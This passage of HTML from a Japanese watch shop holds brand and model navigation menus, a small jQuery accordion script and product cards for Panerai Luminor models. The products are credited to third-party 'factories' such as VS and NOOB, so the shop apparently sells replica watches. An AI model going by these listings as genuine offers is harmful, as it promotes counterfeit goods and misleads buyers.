                                            <input type="checkbox" name ="sub-group-760" id="sub-group-760">
                                            <label for="sub-group-760"><a href="product.shtml?cid=760">ベニュワール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-771" id="sub-group-771">
                                            <label for="sub-group-771"><a href="product.shtml?cid=771">パンテール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-782" id="sub-group-782">
                                            <label for="sub-group-782"><a href="product.shtml?cid=782">ロンド ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-787" id="sub-group-787">
                                            <label for="sub-group-787"><a href="product.shtml?cid=787">パシャ ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-721" id="group-721">
                                    <label for="group-721"><a href="product.shtml?cid=721">他のブランド</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-727" id="sub-group-727">
                                            <label for="sub-group-727"><a href="product.shtml?cid=727">チューダー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-729" id="sub-group-729">
                                            <label for="sub-group-729"><a href="product.shtml?cid=729">シャネル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-730" id="sub-group-730">
                                            <label for="sub-group-730"><a href="product.shtml?cid=730">ブルガリ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-731" id="sub-group-731">
                                            <label for="sub-group-731"><a href="product.shtml?cid=731">ロジェデュブイ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-726" id="sub-group-726">
                                            <label for="sub-group-726"><a href="product.shtml?cid=726">ブランパン</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-723" id="sub-group-723">
                                            <label for="sub-group-723"><a href="product.shtml?cid=723">ジャガー・ルクルト</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=724">マスター</a></li>
                                                                                                <li><a href="product.shtml?cid=725">ポラリス</a></li>
                                                                                                <li><a href="product.shtml?cid=744">ランデヴー</a></li>
                                                                                                <li><a href="product.shtml?cid=788">レベルソ</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-722" id="sub-group-722">
                                            <label for="sub-group-722"><a href="product.shtml?cid=722">タグ・ホイヤー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-751" id="sub-group-751">
                                            <label for="sub-group-751"><a href="product.shtml?cid=751">グランドセイコー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-752" id="sub-group-752">
                                            <label for="sub-group-752"><a href="product.shtml?cid=752">ベル&ロス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-736" id="sub-group-736">
                                            <label for="sub-group-736"><a href="product.shtml?cid=736">グラスヒュッテ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-737" id="sub-group-737">
                                            <label for="sub-group-737"><a href="product.shtml?cid=737">ピアジェ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-738" id="sub-group-738">
                                            <label for="sub-group-738"><a href="product.shtml?cid=738">ゼニス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-743" id="sub-group-743">
                                            <label for="sub-group-743"><a href="product.shtml?cid=743">ロンジン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-741" id="sub-group-741">
                                            <label for="sub-group-741"><a href="product.shtml?cid=741">ブレゲ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-753" id="sub-group-753">
                                            <label for="sub-group-753"><a href="product.shtml?cid=753">A.ランゲ＆ゾーネ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-763" id="sub-group-763">
                                            <label for="sub-group-763"><a href="product.shtml?cid=763">ジェイコブ＆コー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-776" id="sub-group-776">
                                            <label for="sub-group-776"><a href="product.shtml?cid=776">コンスタンチン・チャイキン</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-699" id="sub-group-699">
                                            <label for="sub-group-699"><a href="product.shtml?cid=699">ブライトリング</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=702">スーパーオーシャン</a></li>
                                                                                                <li><a href="product.shtml?cid=701">アベンジャー</a></li>
                                                                                                <li><a href="product.shtml?cid=700">ナビタイマー</a></li>
                                                                                                <li><a href="product.shtml?cid=757">クロノマット</a></li>
                                                                                                <li><a href="product.shtml?cid=772">プレミエ</a></li>
                                                                                                <li><a href="product.shtml?cid=774">クラシック アヴィ</a></li>
                                                                                                <li><a href="product.shtml?cid=778">トップタイム</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-693" id="sub-group-693">
                                            <label for="sub-group-693"><a href="product.shtml?cid=693">ショパール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-735" id="sub-group-735">
                                            <label for="sub-group-735"><a href="product.shtml?cid=735">セブンフライデー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-745" id="sub-group-745">
                                            <label for="sub-group-745"><a href="product.shtml?cid=745">モーリス ラクロア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-707" id="sub-group-707">
                                            <label for="sub-group-707"><a href="product.shtml?cid=707">フランクミュラー</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-703" id="sub-group-703">
                                            <label for="sub-group-703"><a href="product.shtml?cid=703">ヴァシュロン・コンスタンタン</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=706">フィフティーシックス</a></li>
                                                                                                <li><a href="product.shtml?cid=705">オーヴァーシーズ</a></li>
                                                                                                <li><a href="product.shtml?cid=704">パトリモニー</a></li>
                                                                                                <li><a href="product.shtml?cid=759">ヒストリーク</a></li>
                                                                                                <li><a href="product.shtml?cid=769">エジェリー</a></li>
                                                                                                <li><a href="product.shtml?cid=770">ケ・ド・リル</a></li>
                                                                                                <li><a href="product.shtml?cid=773">トラディショナル</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="">
                                    <input type="checkbox" name ="group-739" id="group-739">
                                    <label for="group-739"><a href="product.shtml?cid=739">腕時計箱</a></label>
                                                                    </li>
                                                                <li class="">
                                    <input type="checkbox" name ="group-0" id="group-0">
                                    <label for="group-0"><a href="product.shtml?cid=0">未分類</a></label>
                                                                    </li>
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <input id="showheader__showallcate" type="checkbox">
            <div class="showheader__cateWrap">
                <label for="showheader__showallcate" class="showheader__menuslink">Categories<i class="icon_dropdown_menu font_icon_8 "></i><div class="showheader__tabflag"></div></label>
                <ul class="showheader__category">
                                        <a href="/product.shtml?cid=711">
                        <li class="text_overflow">RM001</li>
                    </a>
                                        <a href="/product.shtml?cid=661">
                        <li class="text_overflow">サブマリーナ</li>
                    </a>
                                        <a href="/product.shtml?cid=658">
                        <li class="text_overflow">会社概要</li>
                    </a>
                                        <a href="/product.shtml?cid=727">
                        <li class="text_overflow">チューダー</li>
                    </a>
                                        <a href="/product.shtml?cid=729">
                        <li class="text_overflow">シャネル</li>
                    </a>
                                        <a href="/product.shtml?cid=730">
                        <li class="text_overflow">ブルガリ</li>
                    </a>
                                        <a href="/product.shtml?cid=731">
                        <li class="text_overflow">ロジェデュブイ</li>
                    </a>
                                        <a href="/product.shtml?cid=733">
                        <li class="text_overflow">コンステレーション</li>
                    </a>
                                        <a href="/product.shtml?cid=726">
                        <li class="text_overflow">ブランパン</li>
                    </a>
                                        <a href="/product.shtml?cid=724">
                        <li class="text_overflow">マスター</li>
                    </a>
                                        <a href="/product.shtml?cid=725">
                        <li class="text_overflow">ポラリス</li>
                    </a>
                                        <a href="/product.shtml?cid=659">
                        <li class="text_overflow">ロレックス</li>
                    </a>
                                        <a href="/product.shtml?cid=660">
                        <li class="text_overflow">デイトナ</li>
                    </a>
                                        <a href="/product.shtml?cid=662">
                        <li class="text_overflow">エクスプローラー</li>
                    </a>
                                        <a href="/product.shtml?cid=663">
                        <li class="text_overflow">ヨットマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=664">
                        <li class="text_overflow">シードゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=665">
                        <li class="text_overflow">GMTマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=666">
                        <li class="text_overflow">デイトジャスト</li>
                    </a>
                                        <a href="/product.shtml?cid=667">
                        <li class="text_overflow">デイデイト</li>
                    </a>
                                        <a href="/product.shtml?cid=670">
                        <li class="text_overflow">バロンブルー</li>
                    </a>
                                        <a href="/product.shtml?cid=672">
                        <li class="text_overflow">サントス</li>
                    </a>
                                        <a href="/product.shtml?cid=674">
                        <li class="text_overflow">シーマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=677">
                        <li class="text_overflow">ロイヤル オーク</li>
                    </a>
                                        <a href="/product.shtml?cid=678">
                        <li class="text_overflow">ロイヤル オークオフショア</li>
                    </a>
                                        <a href="/product.shtml?cid=679">
                        <li class="text_overflow">パネライ</li>
                    </a>
                                        <a href="/product.shtml?cid=680">
                        <li class="text_overflow">ルミノール</li>
                    </a>
                                        <a href="/product.shtml?cid=681">
                        <li class="text_overflow">サブマーシブル</li>
                    </a>
                                        <a href="/product.shtml?cid=682">
                        <li class="text_overflow">ラジオミール</li>
                    </a>
                                        <a href="/product.shtml?cid=683">
                        <li class="text_overflow">スピードマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=684">
                        <li class="text_overflow">タンク</li>
                    </a>
                                        <a href="/product.shtml?cid=723">
                        <li class="text_overflow">ジャガー・ルクルト</li>
                    </a>
                                        <a href="/product.shtml?cid=722">
                        <li class="text_overflow">タグ・ホイヤー</li>
                    </a>
                                        <a href="/product.shtml?cid=751">
                        <li class="text_overflow">グランドセイコー</li>
                    </a>
                                        <a href="/product.shtml?cid=752">
                        <li class="text_overflow">ベル&ロス</li>
                    </a>
                                        <a href="/product.shtml?cid=750">
                        <li class="text_overflow">コンプリケーション</li>
                    </a>
                                        <a href="/product.shtml?cid=710">
                        <li class="text_overflow">RM011</li>
                    </a>
                                        <a href="/product.shtml?cid=709">
                        <li class="text_overflow">RM010</li>
                    </a>
                                        <a href="/product.shtml?cid=736">
                        <li class="text_overflow">グラスヒュッテ</li>
                    </a>
                                        <a href="/product.shtml?cid=737">
                        <li class="text_overflow">ピアジェ</li>
                    </a>
                                        <a href="/product.shtml?cid=738">
                        <li class="text_overflow">ゼニス</li>
                    </a>
                                        <a href="/product.shtml?cid=743">
                        <li class="text_overflow">ロンジン</li>
                    </a>
                                        <a href="/product.shtml?cid=741">
                        <li class="text_overflow">ブレゲ</li>
                    </a>
                                        <a href="/product.shtml?cid=744">
                        <li class="text_overflow">ランデヴー</li>
                    </a>
                                        <a href="/product.shtml?cid=753">
                        <li class="text_overflow">A.ランゲ＆ゾーネ</li>
                    </a>
                                        <a href="/product.shtml?cid=754">
                        <li class="text_overflow">デ・ヴィル</li>
                    </a>
                                        <a href="/product.shtml?cid=755">
                        <li class="text_overflow">RM47</li>
                    </a>
                                        <a href="/product.shtml?cid=756">
                        <li class="text_overflow">インヂュニア</li>
                    </a>
                                        <a href="/product.shtml?cid=706">
                        <li class="text_overflow">フィフティーシックス</li>
                    </a>
                                        <a href="/product.shtml?cid=705">
                        <li class="text_overflow">オーヴァーシーズ</li>
                    </a>
                                        <a href="/product.shtml?cid=704">
                        <li class="text_overflow">パトリモニー</li>
                    </a>
                                        <a href="/product.shtml?cid=702">
                        <li class="text_overflow">スーパーオーシャン</li>
                    </a>
                                        <a href="/product.shtml?cid=701">
                        <li class="text_overflow">アベンジャー</li>
                    </a>
                                        <a href="/product.shtml?cid=700">
                        <li class="text_overflow">ナビタイマー</li>
                    </a>
                                        <a href="/product.shtml?cid=698">
                        <li class="text_overflow">ポートフィノ</li>
                    </a>
                                        <a href="/product.shtml?cid=696">
                        <li class="text_overflow">ポルトギーゼ</li>
                    </a>
                                        <a href="/product.shtml?cid=695">
                        <li class="text_overflow">パイロットウォッチ</li>
                    </a>
                                        <a href="/product.shtml?cid=692">
                        <li class="text_overflow">クラシック フュージョン</li>
                    </a>
                                        <a href="/product.shtml?cid=691">
                        <li class="text_overflow">ビッグバン</li>
                    </a>
                                        <a href="/product.shtml?cid=749">
                        <li class="text_overflow">RM012</li>
                    </a>
                                        <a href="/product.shtml?cid=748">
                        <li class="text_overflow">ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=689">
                        <li class="text_overflow">カラトラバ</li>
                    </a>
                                        <a href="/product.shtml?cid=688">
                        <li class="text_overflow">グランドコンプリケーション</li>
                    </a>
                                        <a href="/product.shtml?cid=687">
                        <li class="text_overflow">アクアノート</li>
                    </a>
                                        <a href="/product.shtml?cid=686">
                        <li class="text_overflow">ノーチラス</li>
                    </a>
                                        <a href="/product.shtml?cid=757">
                        <li class="text_overflow">クロノマット</li>
                    </a>
                                        <a href="/product.shtml?cid=758">
                        <li class="text_overflow">RM50</li>
                    </a>
                                        <a href="/product.shtml?cid=759">
                        <li class="text_overflow">ヒストリーク</li>
                    </a>
                                        <a href="/product.shtml?cid=760">
                        <li class="text_overflow">ベニュワール</li>
                    </a>
                                        <a href="/product.shtml?cid=764">
                        <li class="text_overflow">1908</li>
                    </a>
                                        <a href="/product.shtml?cid=762">
                        <li class="text_overflow">ディープシー</li>
                    </a>
                                        <a href="/product.shtml?cid=763">
                        <li class="text_overflow">ジェイコブ＆コー</li>
                    </a>
                                        <a href="/product.shtml?cid=765">
                        <li class="text_overflow">コード 11.59</li>
                    </a>
                                        <a href="/product.shtml?cid=766">
                        <li class="text_overflow">RM61</li>
                    </a>
                                        <a href="/product.shtml?cid=767">
                        <li class="text_overflow">スピリット オブ ビッグ・バン</li>
                    </a>
                                        <a href="/product.shtml?cid=768">
                        <li class="text_overflow">RM66</li>
                    </a>
                                        <a href="/product.shtml?cid=769">
                        <li class="text_overflow">エジェリー</li>
                    </a>
                                        <a href="/product.shtml?cid=770">
                        <li class="text_overflow">ケ・ド・リル</li>
                    </a>
                                        <a href="/product.shtml?cid=771">
                        <li class="text_overflow">パンテール</li>
                    </a>
                                        <a href="/product.shtml?cid=772">
                        <li class="text_overflow">プレミエ</li>
                    </a>
                                        <a href="/product.shtml?cid=773">
                        <li class="text_overflow">トラディショナル</li>
                    </a>
                                        <a href="/product.shtml?cid=774">
                        <li class="text_overflow">クラシック アヴィ</li>
                    </a>
                                        <a href="/product.shtml?cid=775">
                        <li class="text_overflow">RM38</li>
                    </a>
                                        <a href="/product.shtml?cid=776">
                        <li class="text_overflow">コンスタンチン・チャイキン</li>
                    </a>
                                        <a href="/product.shtml?cid=777">
                        <li class="text_overflow">キュビタス</li>
                    </a>
                                        <a href="/product.shtml?cid=778">
                        <li class="text_overflow">トップタイム</li>
                    </a>
                                        <a href="/product.shtml?cid=779">
                        <li class="text_overflow">RM88</li>
                    </a>
                                        <a href="/product.shtml?cid=781">
                        <li class="text_overflow">RM021</li>
                    </a>
                                        <a href="/product.shtml?cid=782">
                        <li class="text_overflow">ロンド ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=784">
                        <li class="text_overflow">Twenty~4</li>
                    </a>
                                        <a href="/product.shtml?cid=786">
                        <li class="text_overflow">RM26</li>
                    </a>
                                        <a href="/product.shtml?cid=787">
                        <li class="text_overflow">パシャ ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=789">
                        <li class="text_overflow">ランド ドゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=790">
                        <li class="text_overflow">RM67</li>
                    </a>
                                        <a href="/product.shtml?cid=791">
                        <li class="text_overflow">ロイヤル オーク コンセプト</li>
                    </a>
                                        <a href="/product.shtml?cid=792">
                        <li class="text_overflow">RM16</li>
                    </a>
                                        <a href="/product.shtml?cid=668">
                        <li class="text_overflow">オメガ</li>
                    </a>
                                        <a href="/product.shtml?cid=728">
                        <li class="text_overflow">オイスターパーペチュアル</li>
                    </a>
                                        <a href="/product.shtml?cid=676">
                        <li class="text_overflow">オーデマピゲ</li>
                    </a>
                                        <a href="/product.shtml?cid=714">
                        <li class="text_overflow">RM027</li>
                    </a>
                                        <a href="/product.shtml?cid=708">
                        <li class="text_overflow">リシャール・ミル</li>
                    </a>
                                        <a href="/product.shtml?cid=694">
                        <li class="text_overflow">IWC</li>
                    </a>
                                        <a href="/product.shtml?cid=690">
                        <li class="text_overflow">ウブロ</li>
                    </a>
                                        <a href="/product.shtml?cid=732">
                        <li class="text_overflow">ミルガウス</li>
                    </a>
                                        <a href="/product.shtml?cid=685">
                        <li class="text_overflow">パテックフィリップ</li>
                    </a>
                                        <a href="/product.shtml?cid=715">
                        <li class="text_overflow">RM030</li>
                    </a>
                                        <a href="/product.shtml?cid=716">
                        <li class="text_overflow">RM35</li>
                    </a>
                                        <a href="/product.shtml?cid=742">
                        <li class="text_overflow">エアキング</li>
                    </a>
                                        <a href="/product.shtml?cid=734">
                        <li class="text_overflow">スカイドゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=747">
                        <li class="text_overflow">チェリーニ</li>
                    </a>
                                        <a href="/product.shtml?cid=669">
                        <li class="text_overflow">カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=671">
                        <li class="text_overflow">レディ デイトジャスト</li>
                    </a>
                                        <a href="/product.shtml?cid=699">
                        <li class="text_overflow">ブライトリング</li>
                    </a>
                                        <a href="/product.shtml?cid=693">
                        <li class="text_overflow">ショパール</li>
                    </a>
                                        <a href="/product.shtml?cid=717">
                        <li class="text_overflow">RM037</li>
                    </a>
                                        <a href="/product.shtml?cid=718">
                        <li class="text_overflow">RM052</li>
                    </a>
                                        <a href="/product.shtml?cid=720">
                        <li class="text_overflow">RM053</li>
                    </a>
                                        <a href="/product.shtml?cid=719">
                        <li class="text_overflow">RM055</li>
                    </a>
                                        <a href="/product.shtml?cid=713">
                        <li class="text_overflow">RM07</li>
                    </a>
                                        <a href="/product.shtml?cid=735">
                        <li class="text_overflow">セブンフライデー</li>
                    </a>
                                        <a href="/product.shtml?cid=721">
                        <li class="text_overflow">他のブランド</li>
                    </a>
                                        <a href="/product.shtml?cid=745">
                        <li class="text_overflow">モーリス ラクロア</li>
                    </a>
                                        <a href="/product.shtml?cid=707">
                        <li class="text_overflow">フランクミュラー</li>
                    </a>
                                        <a href="/product.shtml?cid=703">
                        <li class="text_overflow">ヴァシュロン・コンスタンタン</li>
                    </a>
                                        <a href="/product.shtml?cid=788">
                        <li class="text_overflow">レベルソ</li>
                    </a>
                                        <a href="/product.shtml?cid=739">
                        <li class="text_overflow">腕時計箱</li>
                    </a>
                                        <a href="/product.shtml?cid=0">
                        <li class="text_overflow">未分類</li>
                    </a>
                </ul>
            </div>
        </div>
    </div>
</div>


<script type="text/javascript" src="/skycons/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/skycons/css/bootstrap.min.css">

<link href="templet/default/nav.css" rel="stylesheet">
<script>
    yyui_menu('.yyui_menu1');
    jQuery(document).ready(function(){
        var accordionsMenu = $('.cd-accordion-menu');

        if( accordionsMenu.length > 0 ) {

            accordionsMenu.each(function(){
                var accordion = $(this);
                //detect change in the input[type="checkbox"] value
                accordion.on('change', 'input[type="checkbox"]', function(){
                    var checkbox = $(this);
                    console.log(checkbox.prop('checked'));
                    ( checkbox.prop('checked') ) ? checkbox.siblings('ul').attr('style', 'display:none;').slideDown(300) : checkbox.siblings('ul').attr('style', 'display:block;').slideUp(300);
                });
            });
        }
    });
</script><div class="breadcrumb widthall">
    <div class="widthbase">
        <a href="/">トップページ</a><span class="ds">&gt;</span><a href="product.shtml?cid=679">パネライ</a><span class="ds">&gt;</span><span>ルミノール</span>    </div>
</div>
<style>
    /*.widthbase.maincontent {margin-top: 0px}*/
    .notfound__title {font-size: 1rem;margin: 0 0 1.5em;line-height: 1.2;}
    .notfound__main .notfound__detail, .notfound__main img {display: inline-block;vertical-align: middle;white-space: nowrap;margin-top: -3.8em;margin-left: 0.1rem}
    .notfound__detail {text-align: left}
    a.button{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;overflow: hidden;display: inline-block;text-transform: capitalize;text-align: center;line-height:0.6;cursor: pointer;border-radius:3%;border: 1px solid currentColor;color: #49bc85;padding: 1rem 0.6rem;min-width: 8rem;white-space: nowrap;margin-right: 1em;width: 8rem;transition: .3s;font-size: 0.7rem;}
</style>
<div class="widthbase maincontent">

    <div class="mainleft">
        <div class="mainleftbox">
            <div class="title">カテゴリーから探す</div>
            <ul>
                                <li><a href="product.shtml?cid=658">会社概要</a></li>
                                <li><a href="product.shtml?cid=659">ロレックス</a></li>
                                <li><a href="product.shtml?cid=679">パネライ</a></li>
                                <li><a href="product.shtml?cid=668">オメガ</a></li>
                                <li><a href="product.shtml?cid=676">オーデマピゲ</a></li>
                                <li><a href="product.shtml?cid=708">リシャール・ミル</a></li>
                                <li><a href="product.shtml?cid=694">IWC</a></li>
                                <li><a href="product.shtml?cid=690">ウブロ</a></li>
                                <li><a href="product.shtml?cid=685">パテックフィリップ</a></li>
                                <li><a href="product.shtml?cid=669">カルティエ</a></li>
                                <li><a href="product.shtml?cid=721">他のブランド</a></li>
                                <li><a href="product.shtml?cid=739">腕時計箱</a></li>
                                <li><a href="product.shtml?cid=0">未分類</a></li>
                            </ul>
        </div>
        <div class="mainleftbox">
            <div class="title">ブランドリスト</div>
            <ul class="branduul">
                <style>
                    .branduul li a.baa {
                        display: flex!important;
                        display: -webkit-flex!important;
                        flex-direction: column!important;
                        -webkit-flex-direction: column!important;
                        align-items:flex-start!important;
                        -webkit-align-items:flex-start!important;
                        justify-content:center!important;
                        -webkit-justify-content:center!important;
                    }
                    .branduul li a.baa div {
                        height: 14px!important;
                        line-height: 14px!important;
                        font-weight: bold!important;
                    }
                </style>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=APS">

                    <div></div>
                    <div>APS工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=PPF">

                    <div></div>
                    <div>PPF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=3K">

                    <div></div>
                    <div>3K工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=KV">

                    <div></div>
                    <div>KV工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=NOOB">

                    <div></div>
                    <div>NOOB工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=AR">

                    <div></div>
                    <div>AR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=WWF">

                    <div></div>
                    <div>WWF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=TW">

                    <div></div>
                    <div>TW工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=OR">

                    <div></div>
                    <div>OR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=BP">

                    <div></div>
                    <div>BP工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=VR">

                    <div></div>
                    <div>VR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=gm">

                    <div></div>
                    <div>GM工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=vs">

                    <div></div>
                    <div>VS工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=CLEAN">

                    <div></div>
                    <div>CLEAN工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=HBBV6">

                    <div></div>
                    <div>HBBV6工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=ZF">

                    <div></div>
                    <div>ZF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=JF">

                    <div></div>
                    <div>JF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=BT">

                    <div></div>
                    <div>BT工場</div>
                </a></li>
                            </ul>
        </div>
    </div>
    <main class="showindex__gallerycardwrap mainright">
        <script>window["show-layout"]="album"</script>
        <div class="showindex__parent">
                        <div class="showindex__children">
                <a class="album__main" title="VS工場パネライ ルミノール ルナ ロッサGMT　PAM01096 カーボテック　42ｍｍ　ブルー　自動巻き" href="productinfo.shtml?id=18279">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/08/08/1691502879763809537.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場パネライ ルミノール ルナ ロッサGMT　PAM01096 カーボテック　42ｍｍ　ブルー　自動巻き</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場パネライ ルミノール GMT　PAM01279 カーボテック　42ｍｍ　ブルー　自動巻き" href="productinfo.shtml?id=18278">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/08/08/1691502353625366964.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場パネライ ルミノール GMT　PAM01279 カーボテック　42ｍｍ　ブルー　自動巻き</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場V3　パネライ　ルミノール　44ｍｍ　PAM00312　P9000ムーブメント搭載" href="productinfo.shtml?id=18236">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/05/12/1683880790309566692.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場V3　パネライ　ルミノール　44ｍｍ　PAM00312　P9000ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場パネライ ルミノール ドゥエ ルナ ロッサ　PAM01381 　42ｍｍ　ホワイト　自動巻き" href="productinfo.shtml?id=18657">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_medicine/2024/11/11/1731331100526983531.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場パネライ ルミノール ドゥエ ルナ ロッサ　PAM01381 　42ｍｍ　ホワイト　自動巻き</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="SBF工場（VS）　ルミノールＧＭＴ PAM01176ブヘラ ブルー　44ｍｍ　P.9010自動巻き" href="productinfo.shtml?id=18192">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/03/23/1679567873099067899.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">7</div>
                    </div>
                    <div class="text_overflow album__title">SBF工場（VS）　ルミノールＧＭＴ PAM01176ブヘラ ブルー　44ｍｍ　P.9010自動巻き</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="SBF工場（VS）　パネライ ルミノール マリーナ カーボテック44ｍｍ　PAM01664ブルー　P.9010" href="productinfo.shtml?id=18175">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/03/10/1678443443677175440.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">SBF工場（VS）　パネライ ルミノール マリーナ カーボテック44ｍｍ　PAM01664ブルー　P.9010</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="SBF工場（VS）　パネライ　サブマーシブル クアランタクアトロ カーボテック44ｍｍ　PAM01232ブルー　P.90" href="productinfo.shtml?id=18090">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2022/12/05/1670214505146677225.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">SBF工場（VS）　パネライ　サブマーシブル クアランタクアトロ カーボテック44ｍｍ　PAM01232ブルー　P.90</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="SBF工場　パネライ　ルミノール　44ｍｍ　PAM01116　グリーン文字盤Ｐ9010ムーブメント搭載" href="productinfo.shtml?id=18004">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2022/09/24/1664023063332349393.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
